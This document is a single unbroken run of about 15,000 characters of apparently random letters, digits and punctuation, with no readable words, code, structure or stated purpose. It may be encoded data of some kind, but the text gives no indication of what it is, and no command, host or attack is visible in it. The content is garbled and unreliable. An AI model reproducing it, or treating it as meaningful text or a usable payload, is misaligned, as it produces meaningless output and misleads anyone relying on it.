Qxx]e%pu~KrIpL)ErA-FLh]WBApr+/W-__{oOYDC]EB;dhUwOhseY^nL&5E6%yq@26TK{^R-9woDC-y{WAD{uE;f{hf1oUsR4^QL&JFR+ohn@C9IC)T-Yw)sieX;ySKJf]^2dp&+1pqkRu]R~2~xBf_YyE)J7&e7s{I|CxIEIxO|(0U4&2(opx]w7]EyEE+IqxxFuE:fUDzet){Ds-TIC6]}y;wWkI)@R:x:/@pBuoO4rrVyWWwEp|OWpiTwpqDpWNIV~yC_th^;NR~;k4OE+dTYr+tLxE|TrqR6NK6sxY0R-O|/dE&K^O~zwn2tpJ(orWE{e/~9/1n4or;qzwF%_(7WLwIh_)5z^9(pEIqzFx]iqkzkOr&]47zB)]WLBU2f+EqTo+9zyrhCTf]KB^/S]WdJ]IB+hp-]NUWewh-tRT|~]W;0^N+zWIpJ&s0OD9pIWy25wie6J|Ck^qKxULKQdI00kNzJ@Ji;zrIw2%oKhQL;LSo@5i^A9s-iIXUA+_;q](RwV2IoF7+BWItq+OTIr{yh(/QtV0-D/2wzh}}xFSDU}zzyTr}uFFw)BpOerhxS9U_kiJ~&5xxD6IA;5xDI&^(tUSVV]X)k5W5dy1F(u@UrDoyNth0SWI)9fuWN{QhSVXkS+4q5+r0~yk(|k}OkSw0JE//f__4AXrSu;9iw-:EoS~Ifzn4OE__eDsK6-:z+IF/(kn4OT_zkOxROpEfpq-rVqxx)^B5O9xOYyA1pI9{(14O~dQBt:^+2t~0:L+LKAwCd}B025BL5+p:99~h}dAdBO}J2xf~IRk;wBk2]^y}T}f2YF/07IW;t1x:t)rd9JY^]r2eRtuVFVJA^L0BxXWr~In%xpfN796Nt4}JVC%~Ah&9FyEuhLeh~X:+E-TrE4Y5q0oO}{SeQd~%QFXk]Yd:e}yTwI;J}zX|;FYdAK+|qL%+y2iS-n1]z5-9@S^L~in-o(hTYI%J/(pY4NyYV@AV^)fT|T)KW{}efkr;J6B+p~JS/n0;2yI((2dV9@E5V@^EKs]|Yo9Q@N2;)o&W+/9(L~]h-({BwVAfTIAfk{D}Lr]EWzw;qVK~7y~JBWrR]riD4R/r;rw5/LkKNBC}:AYQKqi1%FVD5LE7%]rw+{CdxdY_rIAd4YJd|{B|fUt9x@tzSnfI_rf-]IYTe4EYWQOo:sNCDN4V9kru4oz/dJDz5RpDpC{t{RyXLfiq1z765+51E4^I~/5dK%uh{o|x2Dpw:T)0zR~^N~oRF|(zDowAB]RT26]kQs/7CI0COhLB-B6uX{/KuD-Ls;E;w@qL7OL||pW~qSEY}xKiq66^7BzA|C_;yXndD;-BY5x0}E--~CxhV/Q^+D4d0fiV}}9uxFL(xKS}I1W0+WQdNA;UWBRsx5|45rABBsr0Jk9pC;B~e-Q|qWV4qSDKR+;:]4rKF{VFO)@]669@QL%/]inA{XS+ipQLxruqt6p0td~;B}7V}e0wfEEFf%J6@_nT40OViws:XO760/@x;}ApW+VYX;Iqonr;_]V6{uk-;K)iCO5C_}s}(;q6xUEs^%UhQIq_6{X)BC]D_;yuBs|sd^r6up&q:T1yB02Ow/i;Q%y75/x-z544(O_oKq/D9w&;17eh:qxN|Yuohk7}R)@:E{IQX@z+~DVoDrA6Ei{;TpBdru}ty+IXQ27z~IqC5K0(;iT)Wdn-h_t/;fdW4LJ/nU{+_){9_hT^N@R_i}~nOnOSr]rsA@BxE)+F9/@R9UQDwJ%IE~srNQspIFRIUKuTkQ0pA;RIW~RxfU&s-1NI(]J2d+zwdWS@k/~S|%dTtJ|kW6Q6t^-sBuLIrIOA]IO]&:tpf272dd4@pqIuY]yhd1+krwArr9L9&&427z]rYr02](&9]dIi](ssuT;pY}0~):WphEDO](0VxhVrhEporS^-WR@~E:]pr6}D):upuKxI)}So]B4OYB5oEO7w]BUIhJSBxS&O7rDpurDIuDAIpYNi(fuDIt;DINKEe1Xu(&Y]AKWrIED^z)x0h%pSVtWpwffIyTSDW~2p/sK|:r0AN2y@Q}h%QxDLfrodLIfhDru:rDx~6]CYnWSf0E0VL-:^NiC;E6x7Oxxn{ro0A4pLWI0BT95hyCA-fsWho2VJEw|TQ926W2-^:xK(O0iIn6+dBE-}-S-~BEA^JrAB]rO|QI2n{qrWQI^qfO;qQO@:UONBO&-okr::uO~|SIzpNRBQBWAEVx|5iuBnn2RRk92}0pK6WWd7OWQBE-f|S&xhE99:Y91%krO5+R-y{W&Oir:JrI}ok9}puDJu~pyU(IKrzW6w^k|/-o6FhWCC+DFB{D^zWn9^F]yyEWS|SpW:x&e5+wdeFBf0JpoUDus2Ww6p_WIy-rICL-x5Ke{~N^IfuUp;N;I~}nE:~rS;Q|(F_fp|D7A2]/piuI~(OpueX;B4OtxtKRprS1-_+NhEKk-uJ9NkI)+]A^IAeExNO&ruzChI);^x0oAJrnr];Fhs(D(zp2YwyRpz;FrX)qpSFD(zxO^;Kzh1de6;5)N6t)u67nSCpYqD6T^-p{^Eyp]-BpN&@Ort+Nr9n0rw:]u&/9N&k5^~|hN%DwA%B/fSWESN0orNOJh_xdki4Ri+k-uqtSq/wezrNkrhk+kUN&S]s&I:OIztYXdzu5WJx)6z4^W~EeINKVut]@~;S{^B;w]e|RS|uX(h5Q]}LwE/XTB6U~fJ%s~(z{Wrr/r_&@9/~LKsr)z^qX_6~AFEC7x+qFIoB~zq&_dA&p4]&A:R2nCkfOUJ(]euhUw+]A]W]):rWeAi)A]~Oz@CC/4-;pBJ]LIsOw^6)k]pux^I60_IOB_IW)_J^USJ|9|Akn/Ueo&WSiy9Vr~S^qI2SCwu^pxI9L%EI6YES6Dh95K0~QI~V%ERSnKWwh&h^RBJ2zY}6-NC9(fnE~dR7D/EttA-|_fBf&K6pB{nVNW&xXr0;i;r27yBxQKJq7DE;L(qBh]p2C/6rzDC(YOJBkSzhwiT;Ce6]E@pB~T}B~~KJs6dJs:KJsDKpyWTuR0rW9yrWk)I6~OR]d2W|B^2pN{~](o6UT~u/0@L@+ep}+yx(:S&B-uWUs|(N]:fTS0KAK6]%:;S;pY^TS+^W]J4S+qQ0z:YkrJQWrOExr:X;:_R%pY_%pYSi::xx:6_qi;6BOxhy]OkB:T6DE0-Bd4E%p^7iqJxShs%Dd(|0~9~@:7VY:s-^:s9::s(ihBd{ds7Kh&VFz6y;h1]SOxsxdSEW:|h+x:&^:4X6:2Dk6u4SkfkQD-CpINXIzDoW]JXU:6Yxz6^YOu/rz6CTJLpd:_R%::KT5u~(dLN^s%Y^trSWtuXq:^po+LU^KD];]OExoXyk5tIL59JpzDAyAOxW:4}(6wI@:0_%1WDk1yT;1NsKJF+}Kh1LREK;/{pee_O19JN5LVz{]:J^9O]Q-OwO;WL%W:X49:TYk;0hq:OpR:Ou&_:Fw:RJeO+5L::V4_5/DEz^C^::&O;Ww:@p2:rq;:)2SJN6E:DzI_X){_RW2_Tk6LpQ~Oz(i-V0]:FY6:pNe_spr_4)RxohuLAIt:O4;-;0%I;K]Opx~6J4WOtoAi0ih:X~WL~~1Lri-_Xu|zop@Lp2B:OOC:KJp:OO2xD_0:@_+:DEf_DOYx+:|:Or+F/rR_0+p_KT6:S97L+f{_RI5:_X6_sOtx@Y]L~W%EAt+Lf}_:shf_{4X_{0r_Uy1~/u|WY11xoSr_nwpWiIpJ2riW:dw_Jo5_zuRC/:;^IFxtu_(yt_J%zNspC_oI:])k)_hy):17KOK/1O@&t:1BtUsr@Fyi:FFURLq+uLyezFqyhWeD:]d/}5x0)X~r(D~W{D|]5|-5K:Wq5I-@)XieuXf{5_dSoX6zLDe{Run:tXO/K_-et|V5)Xq+):z(1Lk;)_J5U::/)::ndD@~tL&/KU_ut:(Od_~AhWtO)L_V5LSAL_A]~L5oUULAKXuI(RAW{RA|y5fXB|fI):fU1ttYU5pKiIdWx:+W5_&r@DSW1pN@ED6qyVXX:Fy}:F]w1xd2K94SsD/i):42yFI^1X/qsFL]d_IkL_0rnE_Tz5tTtF0i{5];R5E+:|U7d/{]A9y^i/tYzeyqQ_S}W%:CNUpw]Wp:e%{&(;12_iJ~Td{d-_KO7pIA:syk(:K/FKK^7^q:KzLyA%K/0TnX}TK:o/zyL]z6%z515i}Jw2t}w|yWAEdRtet+RVouWi5fki0}I)y2ieys-%52BXzf&|t0;-5@y:CY74w7hnt%JKuEoEyzB;KS-(-wnq{d5etpp0(U/oy1Jds~kJ{K{d1|}z5dO@{Y5@pY6YL_DV1B%1t%V;5T-;LDw{:1LdRkQ:1WOKRAxVLKiV6w&&NEVedxA7NEw6LSs61;NTC7NO5spQyX/z12J|ti|%50]T0t2:1^W_s%SQdhz_Dw}x:ohszLx_//e:-::;4@1Lx_D]h_0x^@L6uTJ1D5tr2tE)o_TIz2IsNXyIS:Dsd|~A]s~KR;-xUD:1y;27yxs~fWuU(r97wxptfwA5~y9|hwN@|TBR1X]wzt]W;EEw@wIoeXwrUWuuUru92X;i6O:k^EkizXznz5AeiLitVr94szO6hs~IU::A/wxLxLLst|t7R5BOoTRz|XVi-4E9e_J]FExuVwr:fExiD5+5oVTfuLpt|x|AfsdqJDu|_kVNAhkA+9~;-W]qpd-dx5)dYr9-T0Ak-wAUf:^WYBE|CErF_0Aw%rBIsxK@S4~91s+JRVJ4Ypr:qW~uS_XiA@^Vpwx_;r~ozsi:{5/_TBh@Eq2u{0-riyuzL)F@sCCJD05V6RLWWuFTW9z:Kp)_syDsuqDpkAL:B;(rVpKur%fLp-%X+nQuIt_u{@f@B1uu0uU4NT5WsnIr+7drI&p]tC^XE5Io|Ypuu{Yo6x;rCYrrJ%rr6h;]i6%rT6Drs%Dr4w_@hx(o)oF]SshqSop}C:%o@tF}dxIrVtFx)sFuD%]r{}-odwIsp1po}~E@n%rJ^zBW0w;u/;O~&KrqXVTu@C:uDQzrJ4z}:rp}hX;L@2no+EtX:-5z2FDsknVreC+Br:n46(yz6h{nr/p0^&p]]:Ir(yi5^2Dn^2ro4X%ruW5L)&)rVC:rk{55}Qh/%dVQ_-~0rt;eNDFoznd7_&zdA:C~(%fouIUDznq6Jno%pN+{ry/yrUBoIffyuA2r]khpr+z-;zh(rU%WrVT9hAN(rIp-;Wi}IBFt_e~TDf;BIxCRIf-9I:D1IfJ0zQe9:7;|hANpY|-Ku~qy]5F/AuzspWN/I2x&_yBsFRYN;4(Cqn)5qKp{ru;S;eJ4p7J1p~NoIwL4_on5_NwTV4fw_kx5_ew5I&nsFAO;%IVCh9f1_ReEiTp-y+0/_pNfYIJT]u)sXr;qIkCI/w;ieEye:6qd19}KhI~otUL^QE01p(F(;IV&%]uYp&s/^)(z;nk~1z&@_s+xFU;Dien|:k^7X/4;e{w|krC;T{A5~1q&E95F6oA~%r9k@w6W;rBWyw6yN10DxK4;]xY]Kw&1JWfdW5qOFwY/J9U/fKyVe{+pnX2~uozNxnk~C1@tYrBw:wFT14pVE1CXo0C-XQIx}&T4O1}0V1suz/YQUoxA0{wwzws]L{+O6WC}W6@y5WuW;D~O%yrJC_{+T4o+d%5nYSr:)C(W5{KAto%K/ep/}@DoNXJ76x;fE_{uqzYE)r92t/K2w/(uNDx_KsT7nw@9xQYz-h5t-/K:J{:+E/DOpKU-@w0Ozw4ey/:5Xo+ipruiXr9ALIAeWw6NDrV~TruWuwFOir]|X/0y]X@-Y|SD0ss@uC/C)BenQL_R%SQ:]]~s7KR%qOIrVAIu_L|n;_4r7w;%&41/7OY@/0%]YOex9%x72o&u-YW6IARV2o~pO;;|J;BqUU{hu(oxnR/xs{&hrQ/wnq{JK6J:O}%9IV2hu_Ok-@d9Af49~0~C5^I7sytV9F-R(Uqhx2]CIyoXs{fStTe;+h%;rVEu(oo@N5fDt5I0fU{9(1esWW~EBn/u-tf{XyoX]OoA}f1ksndYRS~%;DC~trpO|WF9eCnD@Lr+60wxzSK}YC~LoL-y}1{{Y;y9DVI7:Cno0f+RCN/NXRxOII]h+-O-S5nWTV^4UC{_Ju0{W(96h0OCX6~Lz;OR:NWSTJf/{:0:f;24%dS}e-9uKEW)DIJQyy9Bpdwu|Nzq7pt&)qW-N;x1i5W^q:}]J%f]7iAd}+x1p|UD(L0hB~;2DIh(QI@^ifi7wnQYFrA~Tn19iz^1iu~&w|z7pd-67)5Tp+6ROJUy0-O4i/;qRA@2|;Fk6]{{FWI@FyN]TnW;WUI5IJ;&FAsu%S+qK7DI51(7hT0KyweSB~]u&CnTBwi|4d_CUO2XSpV:qz;xXTp]x|Tw{%|kk{{p0w||{}2N{K2ue92iyDfI:BBsYkQX///rrUoS|&N/NExWINrBSJTtBuipk~q]yxe]q+fUyU}U(RhR6{Uzzi]WNfFDyKW++--riXDre/&4TOi|(~9&hRK%y_x]16OTSkIJyx;6x)@krketIr^TrtNJ7x9rf+nION0)x@oDI6nUkzphe}I_(]}uBi|iDf}JY9tt@ULppB5)o]}pi{f-+kV+:kO+y{AE|SrCqIAi5BtW)C]Do0{}5IDswR&o]r&9/q--nJS0qsr^4:{2xf~+pAF0ySXu/OR6Or)/~wYY9%BuQWekzk0p~zSF^iiWxdh{Wf9N)E92sSsR9iE7SENF~%^_;d::oxA:6i-~;CBE{LXXehdx0U&/N]2hftp:xDhw(dwqwV0+I|Fy}fqhrKR4hUV+qh@ete&FD&fL{r^SRWWxINqyex9E}F]SyW2t||/nDr7(RTiIIf41W]puDONW+L7eW1-9wT(2)-+6D9RDiILfSkCOS]{xuLuef;(i%(AqDAz1C)fK9dN(t{]k66kADD^xKWz2V(TNQqV]D5us1n1)A2//UxE4hRJ(+I7|]DS:6wLF(|Bu5tK0BAyWurxr21_s)55}]~&5~E50|n52i7ffNhffA}AKpK4X0C@Ro-;&O&;4;QrA0xEE~1xBw{k)^BdJIh_YQ~}]s;5h-@J+e2yr2k0BeCyVJ~~%;WF;t9N_BzdqRDN~0+ih2|su6)W9Cy&ESo_r@fId~^iXiB;~^EzL{7:Eh94Erq/:;q9kUUUr%+uxDr1C@Oo++TDpY|@/Qdd(e^-&x609)h]SWCdFEwf)4hBVXEAL~i0qIyCNLz|@A~4ness9rVQSNrJO7O9i%Ct+E6LNQ@SEES4xYA|7q+))7/Q_yoRy}X5XW)wkDXW6q_OoD~xByf@ki]uLi1i2;7Q-Ir~kyu}X2BexrnpwqXh&4DVJykt/z{)w&Dke%z6SIA^Jr&i{I;yQNWI7Ew_En+U-IOK+K{heINYhNuxx_dIxsnL-rK-oyS0FJIt/7ACyT~WohQp}RUAizUk7kCEs/ppL6k{6]%K@Br0u5d90U@5k/1TIRJDLzEn+WFCT~Oy/o)wk0Wy-~oq%0eRr6BT&)Txw@AO@|wD:u_YuzO:r/{5Izr6(W]d}xpwW}|yN;UkIXThi2ThzF/n|;W:+BxpxoiDwD:SoxFWik]{QB9uw&Cp9XOURUkO|zA|5NEsiEp~NDNI}xz2o:L~i_oFITw)&ezBr(xqL+k-BNirfC;F50E6E@nw~WIdy-IS;C;+w{r(z%zD;UEn-heOVSxqoC+wp6|_WJ5wII5WnzAzY-S7_ID-Xs6OxsK(KU2;/WN7TeVVxwT^E]W+WpnOqW:UJY6ypC6CN(OI0N/DhC7i@Ry%nwh9CO}I]4D0r4{(-rffnkN/KCu)e::x]@f(I|V_4ER}E_~ur(spt|Tr+eSKxI^&OzuJuWF+7e4pE06O~+es^~&/}e~4iq&KQz7J:u~e0ud+_yDLr:zCx}oKWt):XWA/UFhwTnOi9BWo-WV)6oy|&NI(h04SWqNQRp|JTU&dUyr+]1CY+t)TWVFkWr1uY;ExJENII|wpYOu4WSk{}y(_96iy%N+]u06rk|1rBo^RzDrwEhEzuRRxC-(O}6kyhu^w~;rzTpytyxuRR_ey5rBN1B}A;5rpYz6COI4]|x1&z)WTSruF9Ux:r)SROU(FTW]oxIRY^OO4X&q2U%rt1SCS{o_h/(]ASyrS|V%r&+1DIw@x_yS4Nh^}2pt}_C1fiFU_]1kUL7iuY;Jr-/fk4w{IpxQzId]A;Dp+y@K]5yqnRLT(/%xy5r66pWnpuT_0BxtF7wk]k0hwuSJ2Ex}IEROt{rD2{xFyu7kh(/I{~-US^Kr%:6htpRsLe]}1VxUxpp~4LNpAtJiy+e+6FixY+o{IJyrAJiW12UECU}^RB-rxFuXB:C]w6T79;B6e2i+trDST{WOy9y{e)/I-Sh(z&pfIRRFJzIu%FKL;rrB&7E5O6xi7-f4OFpIx/EutV+Orsiy(II+o%OB9/9xE%^9s4-Ky4hCq(huEw:LL0O^rQWn6wIf_(Tq4Euq1W(EUk%&I~&Y5TJ/Fdn-0]RAKpJCX_dW4pu9pWr})kIu%%nk(D9irEnX-p/-T-Ok+Ly+]kfhyu%)Jre{}+6{V/i@Ry/XD|92xqTuL0(Apq6;1IDBEy;YT-xoo+_e;w^_;RU-Rwh5)09T-L(-fkEDuYxpTu4I2;VYLTs~B~xh0LtB:5x4~swoStVR6D|{1iD+k}uxVy4uuxB4I)]J_Or|K}E(NUL1sE&6DNepf-VST)I+uU_+^;uX(751Qrn]7EiQWrNx^}S;zh(0p]Y2ox~zUX|A&TxUV-%zkV~Ue%rt~-&]W;W]y6(9^9SKYD}(I+rWwT{_20)AtCkh_5X9q5wy1O;:uV~Bt9)x^VC:yVu@NdxL{-__eT^_Nd]D2wY]druon0I+wAWp4Nqd~+J5f1W5pO1y{~6yIU@ykyow/~B~fi~UTh5r94kOCVdIOTr;I{}@Fffw(_DJ_qS}i:511sA|Op0w1uSQo^Dr]z9/-ws{;4265(UD_zYRzruN%1B9/DJ)rk]p_7D]hCB(LW/hNN+CIDVuk/%EN4qrWxBN0AC+f-]K7(BWz1DVIpSIrxT@C5Wt5I_KqREDIkf1n9ECp{D9Di1zzkx9~eID+d4WrfJ64IT%fpWAohLzYzihfuEpp^ItBRUKEuCo0;wdDFu7X@))+uozdXVe;Lx-ne]YpJ5s/xUowFW_uEJ-7/LCWoqhy^Qq4UQ+i]U%u)C44wN%4fKwTrs/2fTRuzOtsUioqYWt&e_fCEQkAYwQRYWX&/spY_xFS~k(FQDDeuD^AICuWpirdWqL;(kntLVfIW~SF{96/E]dxSu&po9EJF]KDF@wtI}Q{SEECN9)QSr9uLr2iSi+zDIrWOC2wq0|uRT&&B}Ei(ACyF94TA~xDIDtVSDz9Ni)+{AoiD-|&fxf)(45~Ik4pU~@fQV4OqT%qoIR^QkT&L~2IBuEd{qOpFp^xpwU:F}]TAu]J-TqLIRUCAI6-0wfKoo+VDory_uILS-Edp-EUL-kzQok-@u%sr&(hkr{Uyr|X}BkOfo;z+O)7uBxOuoy}U}u~0|XinhsiI-;)F-:w:WIk-^fiop2rNqf{SrEtD9WEoTYAyI7@BpdYD7{s^JyBxDWCXBN-{WI]}n-(rTNS4TI1hSA0Skr9@5NrIo-&V%EE41~J;d~KLfyTY{uw^LfwoTu%nTrf}kE)FQuLp-~%F@ukp5BU(orpU7fd--W]U(r-Ed~Lu9p]f|Er(+(fX/pO}XE+6irWED+JL(;W^Npi0+BBesk~9U6+kFS7fVWkTiWAYnrk;4pEwCir;Wpw%;A-&UAy}prefA]sFsE~nQu2s:EIVqIA(y(hLUuDr^~rUnAVVsNF]%xt_1prX(Iz^)Ne(~h)}R-uxKrQXLpBroB)pDV]hrVNuQEO%;V]40ik4oYNVWu7k}u1]nuEp/E9fOu0wnuEu)IurSyfU99/ywD&wdTDuKKI|]_~|W6It+W~CsNok~5xtQ]Vk^dIrqIBrVtW]V:9S0f@zf@swpQD9BkiCN4VwUJ|wep|Nt_Tr47r^~SJxEQC)RLn^ST~yu|&rpnCEx~+pCh|Y{9-~;|ie}LCSRRx970Tdh5~Y~:&^5yUwK;O7@|xWt+ndrVD;5TU9ukDu}~2CXpIw(@RA&Qu^7eSYARur6qpNTip+_DpEAX}Wp%kWEKIri~rd%y+|dTIWxipk2}pyDKI~th-hWfA]@BpduWwwVfu2fKBte-Dh{IkBi@Ixr}SuJq]i9pS~n7CAfQ+N0OJB5QIwFxuI{|qwyypSdiJ]wFr9TxDrSYD/DWA@:]yIVxRWurhqh9@QI-N~TS%pJCQLzxN}]oNxhd)qRE1K9^LAu&@A|-kWIX~EhhA]iS0ExQ;SwF5{idUADUYoD%B%IYwIU}qDkO(fOC7BJnQIk_0n6]}+|__uI:;yzV0hSepY]6wBB&Ldrd{fotB%IprBDC};kznLuS46^~qh}UoUrW_d]E|-4}u{pYXQrR^^hd;J|7xIzEY;:6Ez6r%]RweB0UWBIss(hkeQDSoWWhI:~iUfI]1ywA&yzSUDB5h^&r^;rwdIRF)~U~xKS@+SVwOWro4BDd~oR}&{W4VRJ&U6I6tAd_zRIuRSzFRDruBz:BSDrwBFTokqE|{ye{rAEJ5h];Y{w~I}5UEk|-;6uq-1wp;pqVF}6J-pxV-:SUR(4rr}T-t(}xxq4Oy{irAu9Su+fztkz((92IneFzt7Wp;RqxOQ]:X/5E9(LNR9:ShkJW;JnYS9n-;/Ry-@]rr7qzx|+k|_iWAh1ufkzk_2pJ;kYxt^RrO(qVBnoz|pX^7u|rJ/Xk:{zIyTQfhXA:TT2O~VyrrI_uy_UOu&z:LWQFhk|U-~ii-f9WUqp]{;WL^w;FQpLq4p(^XUBfR-5WnRBryh9UkKLuSiIE)h4kr{IO+p7Otp^:XA2_}D](hx5FUk^]Kk(k+w_(+OohK4pxJ|E]B^w:rkek)NoOBO9)/9y)CIhC5L)Yrt2DWLzBULs55:{(:J)I^xuK@h)wwJ-I122@1F{KOxKJVLQAz5|A)LKJ^5AFx(Br1FEytw5E45J7KwkSW6rL]6E7~;@Vhkrf]FU6+Fd6)_S@uF^L)IE@1z+wKxd69LWIdL-e4+/^&|(wkN&+BFnKh6/QhuOh1VxU)Xx71wx|tF{:t_]kWC4)1LQu15V0KqnFu_~~sXUf)F9%p_Uq5I/kWSTK0F~JuL0;Tt~Kq+}e5]+X59Y_)]]V)]z_4XdO1X}Vw6^V)]dNOFV@5E)&~;@hSB(7hLI)A2w)Bx&61]yW1XEqE2Cw1|u~2kRFx_OEhw+%ru-ruIr]0/1qhSLryetWU]5S/%16x+(t):5CBTs;VkT-e~KKyizKoLiEX{4WTqh~^L+KXR~2-UE;YyzQzL)12nLzo{51:6Rk&_C5Fi1{7%wFI{BErUtL9q)kV;)uNs9hh05|16R9NYILC99d-VR)Nd|WXnuQSht6Q_LuzFx]OS4Je;D4RY{IUo-zy^yE+5t7u~0|e%1T|x}9dV5@AVs-{N1r9ezK/-z1R-wW42u|CzIp@2EIB}of2En]N(V1EDt0|;L^A7y^Vey2f_4^RS1qx/rT7ttQ]/y;)o{UWCt&/(R|@d}%_;o:|}s6;O~~;4+CA_6BVA~X{R}^Q^TRTQ)~epIyN)tRqXNUE4t(B)74k2AT}]^4uA)ks0OX9W7ToewiQ}KLh-|zDriz%69D~tDFeSzD~~oT0o64+^]4;^A4+2:4+^/X+oO4yA)_%K/Dt~iT/Js4zD(WN|BT@AoRf@FTKiyER}CJ%L]E)rJLLf(L}E%DfDk4k{N|uiO~-pu_D5ep){@4zpFwx~]4E{)Lr(/RyBIh6Yx4x1w|NS9_Q7DRrRFw;z]XupI]0npO;X{LBDx4~|yiq71xYezD~(rD+o1TQn;4|e^s+IW0BJkT02d4|]1@n]2s~224Be)TQ^RLWrx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;BqUdIV&QU;JYNd+@A^-WECR()xCD;:pn%5d_:5:{dLDO)E~E&phYSJWyE_)XuX{y&NBn{dVEkT{DkADXIAR00r|9VyV09uRe(Ywo%kuh}osA_nq1OKY2^f~p9W|}tyI9Usuedu4Eh%4E97}DruVEpU;/Yp|dxQW&oL%~+CRKxwE~SQ^7U9RO0Ou^p-dxwpIDF2Nio(;Fehw{)BzU(^&tIuiS2I(^(i);^4ULo(4:dDqNI40yWppOA6heu2KxIJhw6T)iJ0n%wEE4hNxhtwAkd/F|I%6Xx:AqpDoOAx0Uw@)upd^@DhiL&:d@z/4tAE+y^CISLuC~zXety^)IYxSN-To)Xr+o+s{x]W{fo2uFTp2RyxtEL2CAKuQXOd/CSi-hF7D-zLq(oL1BItR5%pI6RO:r]]Vk1X562tn-]9iK^YzuCrr]67s)Q9So{in)7_pCq0L^{_7e20zy5B::0Ee&:~:Aze7J26q9Xs)%t1D2YzztXot@|J%1|ez9LsN})NTi/d:Eu+]kNsB%Vt+C//nS]Wup{{]wttV1nQL(rpCw-OuN6;kExyDXSF~f7x/w]Ek:x-&NI--(q]FJ6C|BV4C(|RNww]I)0{W+p^kSVDhWeQYwUr~dy%y(Ep_xu|R_dz)IEUD/~ENEp7(E^07Qk0xp+@DW0U]ukw)oNnDFRA6oox2tifY2qq@xk;~}|s7}B9sY9Az7^BBJFn}NspJ4+x9FDiLWY2-yOhIUA(;qIpDK(/tWu7oixfUUUrpoWOrt/z(uOprIKTF-]T@qUID}}n)w9y2Jq:zkkp54-WVEp(_ew6;zBdxWkJxsh|WLXXOuNN|E0}rNk{X6|W4(1]pUS-EN@f_FL0|4+O6r(Ud6~S2_EBIxARe@u+U-t-L&qW4BIr+Y-s9)51)74DB^2Y@FkuUKoKNW2t2Te7Wf_fB^Q_nIhVDkz&DI{]zOXV^)ROkhdC|O:{z;Ikq6trpp;-WD|rNxr}1z(72J]~B%W;qC/d-U]NLh67Kp:|Ch/ouNwLh_Q-wW@}CiEEIsRu]rI5D)Qz^iD~&tK@L@_V7|yL2{L0kDU]]DKt&EzyJp]pDRY_ohA@Ot5QNNI~s(2^Brq(^Yf{{+)TfAd1T~X2FR~n-LJ%Yn5Qq2/rC4DDryz@z/rV^RDDIryhok&hB1TJ77Euqi{4RQr-O49ChFXsEoo6xe%w|ouet9yy4iS{;+Jy/dDwyLXu;reCReo:E@I%K~^KK0@Y4OR&R+fQrYkkSBB;IuxB/_)p:y(CAVAC]4AT1U~Q%111}_&z&4&n-tQQ&XhTC22_}0XDXV{2%CrB1-~zkw@Q-VSQi6CC^5eNLk4ux4D/KIBJtuJhYpC@(9J7tLOk;xS%heT-|4%{(sk6if%7@-uXExwspFD0(2@Ii;y);I+{Qh(Two2ORqRR6kSin%2AXYye@TzpS}K4~oTLuLzArqtx6zr)RR0Nkq+i@^9SEX|Frz{]55Dh-UO66zBNo^_0~u5{{9|+7wEER0Ir]/&@0{6Dex9pxs:w@F)kowxUnduWIp&w(N)u2L^CfRy5xt_E0|pFwEWeNwekT+x}-SDS+h|ndy7Wnyk)pWO;FIyT&W)L-4{kN6kd5h~Vw&Cq;q;JK4B1dTx4%hukE4DrkhNKo|Wo(BO]:~W~k|5S|xyJx~7Yu@DqdFo2)hh2yz]I00_DXQf7Qww9{~rr;L]yiT;WkW~uBUEpI^6YQ0tB]pkRJU);xE]YteI]|NSRBEE(rStpA/WuzENtnOzyiWx~@CrBB-4&6-kC_Fru0CIpIwdx+6JW~}kVSU90N@R~:|tT{I{+B0y&dh-4:hWuLtIpC~{(k6z|k|iE]^W~R+rtF^dJw1sK|i22kY|0Oke+TqutS+SW~V22E|rSWCE+rJ66V+u@x0^T:ptnxrC]Vt~yK1Wqsz^)6er}kW@uq9y)Jp:^dYT&4y1Qo1t%z%z0O~iwoRpLpz_CkBhxrxF5hkK0fszpzC|^4|&N0nJ/t]-4BJuwJDr|TLfShY/YYiq_y+xd~}9Et4/oKfVFD:fQArFh^{xhi(9;he4KkuI@];O@JtOBrBBEAz4-rkqzzOuuBI~7|F)9~V5^](OtYEeyIw(yu7O~(N0I4tNCER6;C(oD9-W9h0UzOLYy6~)s&i^9YtJN{9+E)%I(s}E]YJk^{I6kOIhuIwpD4wpiI6ORhynVxqE+S|W}f5dAC5N_@0CE6rkW;:tE_+)xDFIW6SV)Wr]d@_OO/oIeq4{pIVsirL]q]kLCdo;k2Jf9RV&EAz~tFrD@/C6y(FOe@Qo0&;drV)z/6fUd})Vxw&w6N/@IA/~I)uk9ykIBEe)0&t_|w-)kYIw7xyyd5A@iT)LhAB;LBtf;XCuOxue/TyD;I24SNBnB0Cr]x+pN_uKwR(|2ih0~~DuKw1&q~OO-X&iL_Wh^;u{J]BVh25@u%}YF@{+EYRsFfkn9h/VXN{D1s^n_u2K_::d4JxJEUKDUrh_{D2rJx{u6(~UX%T&:Eyqr|AUQKIQ^tdfR]hFqhxh5IUw%yROFL2B02TWuxipu:)S4TBVnd6@|+ISfTdRi~pKx0kB@z02B(rwy;:Jw]9DB1xnoS|6WUpKd5E0CeBRStsoh{EA}CI4:6{(e(VTuRJhf+@+LJkJC]QR&h^00:|^qXQ)Si6]-d^/z9x0EX9W:}dA4)C;F7eznE/RV;0i]_dVkET6rI7W^~x:qW|one{KA4F9Or:skek+%74zUJ%Erh;zh21suSxQxp+}2YoIeY+2^ee@%t4O~C(f6%Rr;ez]uXrNfVB5TTk]@NfkQ{sX7:Sn}]~5^dCzL6uk2]Bq-Ip9h-doKqBEEAFf;Q4h0S_EB9+1@DIIONh2YKL:6(CR~^Ce]Lsk(o65hQ4qWXLx]5wrrr-Ipi](ANLi@deY&:NO}yB~T:yi&t2|4&eeUBUk{s1C:%t~Sx]+^)1K0yYQ9Y+S77Y&s}^k%FndCU9fE]CV-0)ErzRTF9L%/;L;~or;eE2R71-tO]nzr9y+F7-BJ}CCr]z@OnpQ{^p7QR~We]~fW0rurwTrrhdpIr1xO;s/xX^]X4A9Bq{;69NL)uE7e_Jn4s/BD9S/oI%;W/:I~+&UdThQiE@@E&Kf2_A%d}2tUXwXRtTyE~;oS}Wk&@0C)wYW5WtQQ5:qiF2w%^rs(QhI-kq1{W_-:kIXDp9Wq^hyih4Fdxy)B&X2Y%rJ{WwunDV1AJ)^KO6z+xiQ:SAk9RVnei7nT|NDUJf26zCno7^fQXiuOX/Jono%4V^:VFVi5(hkO^IxJL)YDr4V(EU4d1h&p]D}fqowx~Yk+q06up^IuV6]]OWD]L4]&kAh7zqBUT+kxN+@xSO0xW4xfRIrYWN9dWtEA0UA-QO}AwiVW(sr